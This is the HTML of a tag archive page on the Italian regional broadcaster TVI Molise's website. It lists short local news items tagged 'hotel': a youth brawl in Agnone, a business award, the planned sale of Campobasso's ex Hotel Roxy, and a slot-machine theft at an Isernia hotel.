/><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-hotel tag-6745 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> mercoledì, Gennaio 21 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">HOTEL</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">HOTEL</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-35632 post type-post status-publish format-standard has-post-thumbnail category-cronaca category-ultime-notizie tag-accertamenti tag-agnone tag-arma tag-carabinieri tag-centro tag-duca-del-sannio tag-ferite tag-hotel tag-litigio tag-passanti tag-pronto-soccorso tag-ragazzi tag-rissa tag-roma tag-san-francesco-caracciolo tag-scazzottata tag-summer-camp tie-standard"> <a aria-label="AGNONE, RISSA TRA RAGAZZI IN PIENO CENTRO" href="https://www.tvimolise.it/agnone-rissa-tra-ragazzi-in-pieno-centro/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="1280" height="720" src="https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA.jpg 1280w, https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA-1140x641.jpg 1140w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">20/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 717 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/agnone-rissa-tra-ragazzi-in-pieno-centro/">AGNONE, RISSA TRA RAGAZZI IN PIENO CENTRO</a></h2><p class="post-excerpt">Agnone. Una rissa è scoppiata in pieno centro tra ragazzi del posto e un gruppo di minorenni della Summer Camp&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/agnone-rissa-tra-ragazzi-in-pieno-centro/">Leggi tutto</a></div></li><li class="post-item  post-26191 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-aldo-patriciello tag-azienda tag-benessere tag-camera-dei-deputati tag-castelpetroso tag-congratulazioni tag-eccellenza tag-eurodeputato tag-hotel tag-lusso tag-marciano-ricci tag-molise tag-orgoglio tag-premio tag-regione tag-riconoscimento tie-standard"> <a aria-label="MARCIANO RICCI PREMIATO ALLA CAMERA DEI DEPUTATI" href="https://www.tvimolise.it/marciano-ricci-premiato-alla-camera-dei-deputati/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="1170" height="682" src="https://www.tvimolise.it/wp-content/uploads/2024/02/MARCIANO-RICCI.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.tvimolise.it/wp-content/uploads/2024/02/MARCIANO-RICCI.webp 1170w, https://www.tvimolise.it/wp-content/uploads/2024/02/MARCIANO-RICCI-300x175.webp 300w, https://www.tvimolise.it/wp-content/uploads/2024/02/MARCIANO-RICCI-1024x597.webp 1024w, https://www.tvimolise.it/wp-content/uploads/2024/02/MARCIANO-RICCI-768x448.webp 768w, https://www.tvimolise.it/wp-content/uploads/2024/02/MARCIANO-RICCI-750x437.webp 750w, https://www.tvimolise.it/wp-content/uploads/2024/02/MARCIANO-RICCI-1140x665.webp 1140w" sizes="(max-width: 1170px) 100vw, 1170px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">08/02/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 924 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/marciano-ricci-premiato-alla-camera-dei-deputati/">MARCIANO RICCI PREMIATO ALLA CAMERA DEI DEPUTATI</a></h2><p class="post-excerpt">L’imprenditore molisano Marciano Ricci è stato premiato nella sala stampa della Camera dei Deputati con il riconoscimento di ’’Eccellenza per&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/marciano-ricci-premiato-alla-camera-dei-deputati/">Leggi tutto</a></div></li><li class="post-item  post-17904 post type-post status-publish format-standard has-post-thumbnail category-attualita category-servizi tag-campobasso tag-giunta tag-hotel tag-roxy tie-video"> <a aria-label="LA REGIONE VUOLE VENDERE L’EX HOTEL ROXY" href="https://www.tvimolise.it/la-regione-vuole-vendere-lex-hotel-roxy/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1654" height="904" src="https://www.tvimolise.it/wp-content/uploads/2023/09/roxy.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2023/09/roxy.jpg 1654w, https://www.tvimolise.it/wp-content/uploads/2023/09/roxy-300x164.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2023/09/roxy-1024x560.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2023/09/roxy-768x420.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2023/09/roxy-1536x840.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2023/09/roxy-750x410.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2023/09/roxy-1140x623.jpg 1140w" sizes="auto, (max-width: 1654px) 100vw, 1654px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">02/09/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 662 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/la-regione-vuole-vendere-lex-hotel-roxy/">LA REGIONE VUOLE VENDERE L’EX HOTEL ROXY</a></h2><p class="post-excerpt">La Giunta Roberti ha approvato la delibera che dispone la messa in vendita dell’ex Hotel Roxy, a Campobasso. Sfuma quindi&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/la-regione-vuole-vendere-lex-hotel-roxy/">Leggi tutto</a></div></li><li class="post-item  post-11107 post type-post status-publish format-standard has-post-thumbnail category-cronaca category-ultime-notizie tag-carabinieri tag-furto tag-hotel tag-indagini tag-isernia tag-ladri tie-standard"> <a aria-label="ISERNIA, NOTO HOTEL DEL CAPOLUOGO NEL MIRINO DEI LADRI" href="https://www.tvimolise.it/isernia-noto-hotel-del-capoluogo-nel-mirino-dei-ladri/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="390" height="220" src="https://www.tvimolise.it/wp-content/uploads/2023/04/343636175_3220517521573347_6272718542363085826_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">27/04/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 557 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/isernia-noto-hotel-del-capoluogo-nel-mirino-dei-ladri/">ISERNIA, NOTO HOTEL DEL CAPOLUOGO NEL MIRINO DEI LADRI</a></h2><p class="post-excerpt">Furto questa notte in un noto hotel di Isernia. I ladri avrebbero scassinato le slot machine, portandosi via una ingente&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/isernia-noto-hotel-del-capoluogo-nel-mirino-dei-ladri/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item 